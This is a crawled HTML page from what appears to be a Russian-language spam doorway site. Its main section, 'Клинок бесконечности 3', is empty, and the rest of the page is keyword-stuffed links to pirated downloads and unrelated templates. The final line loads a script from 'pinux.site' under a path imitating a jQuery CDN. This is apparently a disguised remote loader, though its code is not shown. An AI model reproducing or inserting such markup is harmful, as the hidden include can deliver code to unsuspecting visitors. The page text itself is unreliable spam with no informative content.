

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-klinok-beskonechnosti-3.html
body_size: 1954
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Клинок бесконечности 3 - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Клинок бесконечности 3</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-skachat-gotovyy-server-dlya-samp-s-kazino.html">Скачать готовый сервер для самп с казино</a></li>
                                <li><a href="hten-pesni-gruppy-dvoynaya-igra-skachat.html">Песни группы двойная игра скачать</a></li>
                                <li><a href="hten-zelenyy-shater-skachat-besplatno-pdf.html">Зеленый шатер скачать бесплатно pdf</a></li>
                                <li><a href="hten-skachat-igru-s-snayperskoy-vintovkoy.html">Скачать игру с снайперской винтовкой</a></li>
                                <li><a href="hten-pesnya-molitva-slushat-skachat.html">Песня молитва слушать скачать</a></li>
                                <li><a href="hten-skachat-audioknigu-fashistskiy-mech-kovalsya-v-sssr.html">Скачать аудиокнигу фашистский меч ковался в ссср</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-raspisanie-reysov-aeroflot-moskva-chelyabinsk.html">Расписание рейсов аэрофлот москва челябинск</a></li>
                                            <li><a href="hten-kniga-opyt-duraka-skachat.html">Книга опыт дурака скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-imagine-dragons-skachat-v-formate-wav.html">Imagine dragons скачать в формате wav</a></li>
                                            <li><a href="hten-stripalina-zapisi-video.html">Stripalina записи видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-inventarnye-nomera-oborudovaniya-obrazec.html">Инвентарные номера оборудования образец</a></li>
                                            <li><a href="hten-skachat-zarubezhnyy-sbornik-diskoteka-90-cherez-torrent.html">Скачать зарубежный сборник дискотека 90 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-prinyat-na-rabotu-bez-zayavleniya.html">Принять на работу без заявления</a></li>
                                            <li><a href="hten-obrazec-zayavlenie-o-vozbuzhdenii-ispolnitelnogo-proizvodstva.html">Образец заявление о возбуждении исполнительного производства</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
